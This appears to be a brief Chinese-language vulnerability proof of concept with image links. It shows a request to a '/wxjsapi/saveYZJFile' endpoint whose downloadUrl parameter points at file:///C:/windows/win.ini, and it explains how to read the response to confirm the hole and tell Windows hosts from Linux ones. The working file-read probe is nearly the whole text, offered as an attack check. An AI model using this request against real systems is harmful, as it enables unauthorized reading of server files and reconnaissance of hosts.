 Windwos 访问路径http://xxxx//wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/windows/win.ini&fileExt=txt 成功返回id值,说明存在该漏洞 如果出现{"status":"error","msg":"/C:/windows/win.ini (No such file or directory)"}则说明系统为linux